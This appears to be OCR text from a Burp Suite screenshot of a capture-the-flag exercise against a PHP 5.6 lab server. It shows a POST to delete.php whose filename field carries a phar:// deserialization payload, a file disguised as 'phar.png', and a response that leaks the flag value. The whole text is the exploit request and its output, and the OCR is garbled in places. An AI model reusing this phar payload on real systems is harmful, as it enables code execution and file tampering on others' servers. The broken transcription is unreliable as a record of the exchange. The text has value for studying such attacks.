 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: 192.168.91.139:8080
3 Content-Length: 32
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.91.139:8080
9 Referer: http://192.168.91.139:8080/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7,ja;q=0.6
12 Cookie: PHPSESSID=215fe2f4ebbc65317c0fc96694e13b1b
13 Connection: close
14
15 filename=phar://phar.png/exp.txt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 21 Oct 2021 02:19:35 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidat
9 Pragma: no-cache
10 Content-Length: 487
11
12 {
"success":true,
"error":""
}<divid="container"class="container"><divclass="t
b786b404-1854-40a8-9dad-7b0cfd82dbff
}
13 </td><tdclass="text-center"filename="flag.txt"><a